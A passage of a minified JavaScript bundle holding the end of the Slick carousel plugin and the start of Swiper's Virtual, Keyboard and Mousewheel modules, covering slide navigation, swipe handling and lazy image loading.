o=n-1,a=i,l=r.$slider.find(".slick-slide"),c=0;c<r.options.slidesToScroll;c++)o<0&&(o=r.slideCount-1),t=(t=t.add(l.eq(o))).add(l.eq(a)),o--,a++;s(t),r.slideCount<=r.options.slidesToShow?s(r.$slider.find(".slick-slide")):r.currentSlide>=r.slideCount-r.options.slidesToShow?s(r.$slider.find(".slick-cloned").slice(0,r.options.slidesToShow)):0===r.currentSlide&&s(r.$slider.find(".slick-cloned").slice(-1*r.options.slidesToShow))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(t){var n=this;n.unslicked||(n.$slider.trigger("afterChange",[n,t]),n.animating=!1,n.slideCount>n.options.slidesToShow&&n.setPosition(),n.swipeLeft=null,n.options.autoplay&&n.autoPlay(),!0===n.options.accessibility&&(n.initADA(),n.options.focusOnChange&&e(n.$slides.get(n.currentSlide)).attr("tabindex",0).focus()))},t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var n,i,r,s,o,a=this,l=e("img[data-lazy]",a.$slider);l.length?(n=l.first(),i=n.attr("data-lazy"),r=n.attr("data-srcset"),s=n.attr("data-sizes")||a.$slider.attr("data-sizes"),(o=document.createElement("img")).onload=function(){r&&(n.attr("srcset",r),s&&n.attr("sizes",s)),n.attr("src",i).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===a.options.adaptiveHeight&&a.setPosition(),a.$slider.trigger("lazyLoaded",[a,n,i]),a.progressiveLazyLoad()},o.onerror=function(){t<3?setTimeout((function(){a.progressiveLazyLoad(t+1)}),500):(n.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),a.$slider.trigger("lazyLoadError",[a,n,i]),a.progressiveLazyLoad())},o.src=i):a.$slider.trigger("allImagesLoaded",[a])},t.prototype.refresh=function(t){var n,i,r=this;i=r.slideCount-r.options.slidesToShow,!r.options.infinite&&r.currentSlide>i&&(r.currentSlide=i),r.slideCount<=r.options.slidesToShow&&(r.currentSlide=0),n=r.currentSlide,r.destroy(!0),e.extend(r,r.initials,{currentSlide:n}),r.init(),t||r.changeSlide({data:{message:"index",index:n}},!1)},t.prototype.registerBreakpoints=function(){var t,n,i,r=this,s=r.options.responsive||null;if("array"===e.type(s)&&s.length){for(t in r.respondTo=r.options.respondTo||"window",s)if(i=r.breakpoints.length-1,s.hasOwnProperty(t)){for(n=s[t].breakpoint;i>=0;)r.breakpoints[i]&&r.breakpoints[i]===n&&r.breakpoints.splice(i,1),i--;r.breakpoints.push(n),r.breakpointSettings[n]=s[t].settings}r.breakpoints.sort((function(e,t){return r.options.mobileFirst?e-t:t-e}))}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout((function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()}),50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,n){var i=this;if(e="boolean"==typeof e?!0===(t=e)?0:i.slideCount-1:!0===t?--e:e,i.slideCount<1||e<0||e>i.slideCount-1)return!1;i.unload(),!0===n?i.$slideTrack.children().remove():i.$slideTrack.children(this.options.slide).eq(e).remove(),i.$slides=i.$slideTrack.children(this.options.slide),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.append(i.$slides),i.$slidesCache=i.$slides,i.reinit()},t.prototype.setCSS=function(e){var t,n,i=this,r={};!0===i.options.rtl&&(e=-e),t="left"==i.positionProp?Math.ceil(e)+"px":"0px",n="top"==i.positionProp?Math.ceil(e)+"px":"0px",r[i.positionProp]=e,!1===i.transformsEnabled?i.$slideTrack.css(r):(r={},!1===i.cssTransitions?(r[i.animType]="translate("+t+", "+n+")",i.$slideTrack.css(r)):(r[i.animType]="translate3d("+t+", "+n+", 0px)",i.$slideTrack.css(r)))},t.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,n=this;n.$slides.each((function(i,r){t=n.slideWidth*i*-1,!0===n.options.rtl?e(r).css({position:"relative",right:t,top:0,zIndex:n.options.zIndex-2,opacity:0}):e(r).css({position:"relative",left:t,top:0,zIndex:n.options.zIndex-2,opacity:0})})),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var t,n,i,r,s,o=this,a=!1;if("object"===e.type(arguments[0])?(i=arguments[0],a=arguments[1],s="multiple"):"string"===e.type(arguments[0])&&(i=arguments[0],r=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?s="responsive":void 0!==arguments[1]&&(s="single")),"single"===s)o.options[i]=r;else if("multiple"===s)e.each(i,(function(e,t){o.options[e]=t}));else if("responsive"===s)for(n in r)if("array"!==e.type(o.options.responsive))o.options.responsive=[r[n]];else{for(t=o.options.responsive.length-1;t>=0;)o.options.responsive[t].breakpoint===r[n].breakpoint&&o.options.responsive.splice(t,1),t--;o.options.responsive.push(r[n])}a&&(o.unload(),o.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},t.prototype.setSlideClasses=function(e){var t,n,i,r,s=this;if(n=s.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),s.$slides.eq(e).addClass("slick-current"),!0===s.options.centerMode){var o=s.options.slidesToShow%2==0?1:0;t=Math.floor(s.options.slidesToShow/2),!0===s.options.infinite&&(e>=t&&e<=s.slideCount-1-t?s.$slides.slice(e-t+o,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(i=s.options.slidesToShow+e,n.slice(i-t+1+o,i+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?n.eq(n.length-1-s.options.slidesToShow).addClass("slick-center"):e===s.slideCount-1&&n.eq(s.options.slidesToShow).addClass("slick-center")),s.$slides.eq(e).addClass("slick-center")}else e>=0&&e<=s.slideCount-s.options.slidesToShow?s.$slides.slice(e,e+s.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):n.length<=s.options.slidesToShow?n.addClass("slick-active").attr("aria-hidden","false"):(r=s.slideCount%s.options.slidesToShow,i=!0===s.options.infinite?s.options.slidesToShow+e:e,s.options.slidesToShow==s.options.slidesToScroll&&s.slideCount-e<s.options.slidesToShow?n.slice(i-(s.options.slidesToShow-r),i+r).addClass("slick-active").attr("aria-hidden","false"):n.slice(i,i+s.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==s.options.lazyLoad&&"anticipated"!==s.options.lazyLoad||s.lazyLoad()},t.prototype.setupInfinite=function(){var t,n,i,r=this;if(!0===r.options.fade&&(r.options.centerMode=!1),!0===r.options.infinite&&!1===r.options.fade&&(n=null,r.slideCount>r.options.slidesToShow)){for(i=!0===r.options.centerMode?r.options.slidesToShow+1:r.options.slidesToShow,t=r.slideCount;t>r.slideCount-i;t-=1)n=t-1,e(r.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n-r.slideCount).prependTo(r.$slideTrack).addClass("slick-cloned");for(t=0;t<i+r.slideCount;t+=1)n=t,e(r.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n+r.slideCount).appendTo(r.$slideTrack).addClass("slick-cloned");r.$slideTrack.find(".slick-cloned").find("[id]").each((function(){e(this).attr("id","")}))}},t.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},t.prototype.selectHandler=function(t){var n=this,i=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),r=parseInt(i.attr("data-slick-index"));r||(r=0),n.slideCount<=n.options.slidesToShow?n.slideHandler(r,!1,!0):n.slideHandler(r)},t.prototype.slideHandler=function(e,t,n){var i,r,s,o,a,l,c=this;if(t=t||!1,!(!0===c.animating&&!0===c.options.waitForAnimate||!0===c.options.fade&&c.currentSlide===e))if(!1===t&&c.asNavFor(e),i=e,a=c.getLeft(i),o=c.getLeft(c.currentSlide),c.currentLeft=null===c.swipeLeft?o:c.swipeLeft,!1===c.options.infinite&&!1===c.options.centerMode&&(e<0||e>c.getDotCount()*c.options.slidesToScroll))!1===c.options.fade&&(i=c.currentSlide,!0!==n&&c.slideCount>c.options.slidesToShow?c.animateSlide(o,(function(){c.postSlide(i)})):c.postSlide(i));else if(!1===c.options.infinite&&!0===c.options.centerMode&&(e<0||e>c.slideCount-c.options.slidesToScroll))!1===c.options.fade&&(i=c.currentSlide,!0!==n&&c.slideCount>c.options.slidesToShow?c.animateSlide(o,(function(){c.postSlide(i)})):c.postSlide(i));else{if(c.options.autoplay&&clearInterval(c.autoPlayTimer),r=i<0?c.slideCount%c.options.slidesToScroll!=0?c.slideCount-c.slideCount%c.options.slidesToScroll:c.slideCount+i:i>=c.slideCount?c.slideCount%c.options.slidesToScroll!=0?0:i-c.slideCount:i,c.animating=!0,c.$slider.trigger("beforeChange",[c,c.currentSlide,r]),s=c.currentSlide,c.currentSlide=r,c.setSlideClasses(c.currentSlide),c.options.asNavFor&&(l=(l=c.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(c.currentSlide),c.updateDots(),c.updateArrows(),!0===c.options.fade)return!0!==n?(c.fadeSlideOut(s),c.fadeSlide(r,(function(){c.postSlide(r)}))):c.postSlide(r),void c.animateHeight();!0!==n&&c.slideCount>c.options.slidesToShow?c.animateSlide(a,(function(){c.postSlide(r)})):c.postSlide(r)}},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,n,i,r=this;return e=r.touchObject.startX-r.touchObject.curX,t=r.touchObject.startY-r.touchObject.curY,n=Math.atan2(t,e),(i=Math.round(180*n/Math.PI))<0&&(i=360-Math.abs(i)),i<=45&&i>=0||i<=360&&i>=315?!1===r.options.rtl?"left":"right":i>=135&&i<=225?!1===r.options.rtl?"right":"left":!0===r.options.verticalSwiping?i>=35&&i<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,n,i=this;if(i.dragging=!1,i.swiping=!1,i.scrolling)return i.scrolling=!1,!1;if(i.interrupted=!1,i.shouldClick=!(i.touchObject.swipeLength>10),void 0===i.touchObject.curX)return!1;if(!0===i.touchObject.edgeHit&&i.$slider.trigger("edge",[i,i.swipeDirection()]),i.touchObject.swipeLength>=i.touchObject.minSwipe){switch(n=i.swipeDirection()){case"left":case"down":t=i.options.swipeToSlide?i.checkNavigable(i.currentSlide+i.getSlideCount()):i.currentSlide+i.getSlideCount(),i.currentDirection=0;break;case"right":case"up":t=i.options.swipeToSlide?i.checkNavigable(i.currentSlide-i.getSlideCount()):i.currentSlide-i.getSlideCount(),i.currentDirection=1}"vertical"!=n&&(i.slideHandler(t),i.touchObject={},i.$slider.trigger("swipe",[i,n]))}else i.touchObject.startX!==i.touchObject.curX&&(i.slideHandler(i.currentSlide),i.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,n,i,r,s,o,a=this;return s=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!a.dragging||a.scrolling||s&&1!==s.length)&&(t=a.getLeft(a.currentSlide),a.touchObject.curX=void 0!==s?s[0].pageX:e.clientX,a.touchObject.curY=void 0!==s?s[0].pageY:e.clientY,a.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(a.touchObject.curX-a.touchObject.startX,2))),o=Math.round(Math.sqrt(Math.pow(a.touchObject.curY-a.touchObject.startY,2))),!a.options.verticalSwiping&&!a.swiping&&o>4?(a.scrolling=!0,!1):(!0===a.options.verticalSwiping&&(a.touchObject.swipeLength=o),n=a.swipeDirection(),void 0!==e.originalEvent&&a.touchObject.swipeLength>4&&(a.swiping=!0,e.preventDefault()),r=(!1===a.options.rtl?1:-1)*(a.touchObject.curX>a.touchObject.startX?1:-1),!0===a.options.verticalSwiping&&(r=a.touchObject.curY>a.touchObject.startY?1:-1),i=a.touchObject.swipeLength,a.touchObject.edgeHit=!1,!1===a.options.infinite&&(0===a.currentSlide&&"right"===n||a.currentSlide>=a.getDotCount()&&"left"===n)&&(i=a.touchObject.swipeLength*a.options.edgeFriction,a.touchObject.edgeHit=!0),!1===a.options.vertical?a.swipeLeft=t+i*r:a.swipeLeft=t+i*(a.$list.height()/a.listWidth)*r,!0===a.options.verticalSwiping&&(a.swipeLeft=t+i*r),!0!==a.options.fade&&!1!==a.options.touchMove&&(!0===a.animating?(a.swipeLeft=null,!1):void a.setCSS(a.swipeLeft))))},t.prototype.swipeStart=function(e){var t,n=this;if(n.interrupted=!0,1!==n.touchObject.fingerCount||n.slideCount<=n.options.slidesToShow)return n.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),n.touchObject.startX=n.touchObject.curX=void 0!==t?t.pageX:e.clientX,n.touchObject.startY=n.touchObject.curY=void 0!==t?t.pageY:e.clientY,n.dragging=!0},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode||e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode)&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,n,i=this,r=arguments[0],s=Array.prototype.slice.call(arguments,1),o=i.length;for(e=0;e<o;e++)if("object"==typeof r||void 0===r?i[e].slick=new t(i[e],r):n=i[e].slick[r].apply(i[e].slick,s),void 0!==n)return n;return i}})?i.apply(t,r):i)&&(e.exports=r)}()},function(e,t,n){},function(e,t,n){"use strict";n.r(t),n.d(t,"Virtual",(function(){return s})),n.d(t,"Keyboard",(function(){return o})),n.d(t,"Mousewheel",(function(){return a})),n.d(t,"Navigation",(function(){return c})),n.d(t,"Pagination",(function(){return d})),n.d(t,"Scrollbar",(function(){return p})),n.d(t,"Parallax",(function(){return f})),n.d(t,"Zoom",(function(){return h})),n.d(t,"Controller",(function(){return v})),n.d(t,"A11y",(function(){return m})),n.d(t,"History",(function(){return g})),n.d(t,"HashNavigation",(function(){return y})),n.d(t,"Autoplay",(function(){return b})),n.d(t,"Thumbs",(function(){return w})),n.d(t,"FreeMode",(function(){return x})),n.d(t,"Grid",(function(){return S})),n.d(t,"Manipulation",(function(){return T})),n.d(t,"EffectFade",(function(){return M})),n.d(t,"EffectCube",(function(){return O})),n.d(t,"EffectFlip",(function(){return P})),n.d(t,"EffectCoverflow",(function(){return L})),n.d(t,"EffectCreative",(function(){return j})),n.d(t,"EffectCards",(function(){return I}));var i=n(2),r=n(0);function s(e){let t,{swiper:n,extendParams:s,on:o,emit:a}=e;s({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}});const l=Object(i.b)(),c=(n.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]},l.createElement("div"));function u(e,t){const i=n.params.virtual;if(i.cache&&n.virtual.cache[t])return n.virtual.cache[t];let s;return i.renderSlide?"string"==typeof(s=i.renderSlide.call(n,e,t))&&(c.innerHTML=s,s=c.children[0]):s=n.isElement?Object(r.c)("swiper-slide"):Object(r.c)("div",n.params.slideClass),s.setAttribute("data-swiper-slide-index",t),i.renderSlide||(s.innerHTML=e),i.cache&&(n.virtual.cache[t]=s),s}function d(e){var{slidesPerView:t,slidesPerGroup:i,centeredSlides:s,loop:o}=n.params,{addSlidesBefore:l,addSlidesAfter:c}=n.params.virtual;const{from:d,to:p,slides:f,slidesGrid:h,offset:v}=n.virtual;n.params.cssMode||n.updateActiveIndex();var m=n.activeIndex||0;let g;g=n.rtlTranslate?"right":n.isHorizontal()?"left":"top";let y,b,w=m-(b=s?(y=Math.floor(t/2)+i+c,Math.floor(t/2)+i+l):(y=t+(i-1)+c,(o?t:i)+l)),x=m+y,S=(o||(w=Math.max(w,0),x=Math.min(x,f.length-1)),(n.slidesGrid[w]||0)-(n.slidesGrid[0]||0));function T(){n.updateSlides(),n.updateProgress(),n.updateSlidesClasses(),a("virtualUpdate")}if(o&&m>=b?(w-=b,s||(S+=n.slidesGrid[0])):o&&m<b&&(w=-b,s&&(S+=n.slidesGrid[0])),Object.assign(n.virtual,{from:w,to:x,offset:S,slidesGrid:n.slidesGrid,slidesBefore:b,slidesAfter:y}),d!==w||p!==x||e)if(n.params.virtual.renderExternal)n.params.virtual.renderExternal.call(n,{offset:S,from:w,to:x,slides:function(){const e=[];for(let t=w;t<=x;t+=1)e.push(f[t]);return e}()}),n.params.virtual.renderExternalUpdate?T():a("virtualUpdate");else{const t=[],i=[];var E=e=>{let t=e;return e<0?t=f.length+e:t>=f.length&&(t-=f.length),t};if(e)n.slides.filter(e=>e.matches(`.${n.params.slideClass}, swiper-slide`)).forEach(e=>{e.remove()});else for(let e=d;e<=p;e+=1)if(e<w||e>x){const t=E(e);n.slides.filter(e=>e.matches(`.${n.params.slideClass}[data-swiper-slide-index="${t}"], swiper-slide[data-swiper-slide-index="${t}"]`)).forEach(e=>{e.remove()})}var C,c=o?-f.length:0,k=o?2*f.length:f.length;for(let n=c;n<k;n+=1)n>=w&&n<=x&&(C=E(n),void 0===p||e?i.push(C):(n>p&&i.push(C),n<d&&t.push(C)));if(i.forEach(e=>{n.slidesEl.append(u(f[e],e))}),o)for(let e=t.length-1;0<=e;--e){var M=t[e];n.slidesEl.prepend(u(f[M],M))}else t.sort((e,t)=>t-e),t.forEach(e=>{n.slidesEl.prepend(u(f[e],e))});Object(r.e)(n.slidesEl,".swiper-slide, swiper-slide").forEach(e=>{e.style[g]=S-Math.abs(n.cssOverflowAdjustment())+"px"}),T()}else n.slidesGrid!==h&&S!==v&&n.slides.forEach(e=>{e.style[g]=S-Math.abs(n.cssOverflowAdjustment())+"px"}),n.updateProgress(),a("virtualUpdate")}o("beforeInit",()=>{if(n.params.virtual.enabled){let e;if(void 0===n.passedParams.virtual.slides){const t=[...n.slidesEl.children].filter(e=>e.matches(`.${n.params.slideClass}, swiper-slide`));t&&t.length&&(n.virtual.slides=[...t],e=!0,t.forEach((e,t)=>{e.setAttribute("data-swiper-slide-index",t),(n.virtual.cache[t]=e).remove()}))}e||(n.virtual.slides=n.params.virtual.slides),n.classNames.push(n.params.containerModifierClass+"virtual"),n.params.watchSlidesProgress=!0,n.originalParams.watchSlidesProgress=!0,d()}}),o("setTranslate",()=>{n.params.virtual.enabled&&(n.params.cssMode&&!n._immediateVirtual?(clearTimeout(t),t=setTimeout(()=>{d()},100)):d())}),o("init update resize",()=>{n.params.virtual.enabled&&n.params.cssMode&&Object(r.s)(n.wrapperEl,"--swiper-virtual-size",n.virtualSize+"px")}),Object.assign(n.virtual,{appendSlide:function(e){if("object"==typeof e&&"length"in e)for(let t=0;t<e.length;t+=1)e[t]&&n.virtual.slides.push(e[t]);else n.virtual.slides.push(e);d(!0)},prependSlide:function(e){var t=n.activeIndex;let i=t+1,r=1;if(Array.isArray(e)){for(let t=0;t<e.length;t+=1)e[t]&&n.virtual.slides.unshift(e[t]);i=t+e.length,r=e.length}else n.virtual.slides.unshift(e);if(n.params.virtual.cache){const e=n.virtual.cache,t={};Object.keys(e).forEach(n=>{const i=e[n];var s=i.getAttribute("data-swiper-slide-index");s&&i.setAttribute("data-swiper-slide-index",parseInt(s,10)+r),t[parseInt(n,10)+r]=i}),n.virtual.cache=t}d(!0),n.slideTo(i,0)},removeSlide:function(e){if(null!=e){let t=n.activeIndex;if(Array.isArray(e))for(let i=e.length-1;0<=i;--i)n.params.virtual.cache&&(delete n.virtual.cache[e[i]],Object.keys(n.virtual.cache).forEach(t=>{e<t&&(n.virtual.cache[t-1]=n.virtual.cache[t],n.virtual.cache[t-1].setAttribute("data-swiper-slide-index",t-1),delete n.virtual.cache[t])})),n.virtual.slides.splice(e[i],1),e[i]<t&&--t,t=Math.max(t,0);else n.params.virtual.cache&&(delete n.virtual.cache[e],Object.keys(n.virtual.cache).forEach(t=>{e<t&&(n.virtual.cache[t-1]=n.virtual.cache[t],n.virtual.cache[t-1].setAttribute("data-swiper-slide-index",t-1),delete n.virtual.cache[t])})),n.virtual.slides.splice(e,1),e<t&&--t,t=Math.max(t,0);d(!0),n.slideTo(t,0)}},removeAllSlides:function(){n.virtual.slides=[],n.params.virtual.cache&&(n.virtual.cache={}),d(!0),n.slideTo(0,0)},update:d})}function o(e){let{swiper:t,extendParams:n,on:s,emit:o}=e;const a=Object(i.b)(),l=Object(i.a)();function c(e){if(t.enabled){var n=t.rtlTranslate;let w=e;e=(w=w.originalEvent?w.originalEvent:w).keyCode||w.charCode;var i=(s=t.params.keyboard.pageUpDown)&&33===e,s=s&&34===e,c=37===e,u=39===e,d=38===e,p=40===e;if(!t.allowSlideNext&&(t.isHorizontal()&&u||t.isVertical()&&p||s))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&c||t.isVertical()&&d||i))return!1;if(!(w.shiftKey||w.altKey||w.ctrlKey||w.metaKey||a.activeElement&&a.activeElement.nodeName&&("input"===a.activeElement.nodeName.toLowerCase()||"textarea"===a.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(i||s||c||u||d||p)){let e=!1;if(0<Object(r.a)(t.el,`.${t.params.slideClass}, swiper-slide`).length&&0===Object(r.a)(t.el,"."+t.params.slideActiveClass).length)return;var f=t.el,h=f.clientWidth,v=f.clientHeight,m=l.innerWidth,g=l.innerHeight;const i=Object(r.b)(f);n&&(i.left-=f.scrollLeft);var y=[[i.left,i.top],[i.left+h,i.top],[i.left,i.top+v],[i.left+h,i.top+v]];for(let t=0;t<y.length;t+=1){var b=y[t];0<=b[0]&&b[0]<=m&&0<=b[1]&&b[1]<=g&&(0===b[0]&&0===b[1]||(e=!0))}if(!e)return}t.isHorizontal()?((i||s||c||u)&&(w.preventDefault?w.preventDefault():w.returnValue=!1),((s||u)&&!n||(i||c)&&n)&&t.slideNext(),((i||c)&&!n||(s||u)&&n)&&t.slidePrev()):((i||s||d||p)&&(w.preventDefault?w.preventDefault():w.returnValue=!1),(s||p)&&t.slideNext(),(i||d)&&t.slidePrev()),o("keyPress",e)}}}function u(){t.keyboard.enabled||(a.addEventListener("keydown",c),t.keyboard.enabled=!0)}function d(){t.keyboard.enabled&&(a.removeEventListener("keydown",c),t.keyboard.enabled=!1)}t.keyboard={enabled:!1},n({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}}),s("init",()=>{t.params.keyboard.enabled&&u()}),s("destroy",()=>{t.keyboard.enabled&&d()}),Object.assign(t.keyboard,{enable:u,disable:d})}function a(e){let{swiper:t,extendParams:n,on:s,emit:o}=e;const a=Object(i.a)();n({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null,noMousewheelClass:"swiper-no-mousewheel"}}),t.mousewheel={enabled:!1};let l,c,u=Object(r.d)();const d=[];function p(){t.enabled&&(t.mouseEntered=!0)}function f(){t.enabled&&(t.mouseEntered=!1)}function h(e){t.params.mousewheel.thresholdDelta&&e.delta<t.params.mousewheel.thresholdDelta||t.params.mousewheel.thresholdTime&&Object(r.d)()-u<t.params.mousewheel.thresholdTime||6<=e.delta&&Object(r.d)()-u<60||(e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),o("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),o("scroll",e.raw)),u=(new a.Date).getTime())}function v(e){let n=e;if(t.enabled&&!e.target.closest("."+t.params.mousewheel.noMousewheelClass)){var i=t.params.mousewheel;t.params.cssMode&&n.preventDefault();let p=t.el;var 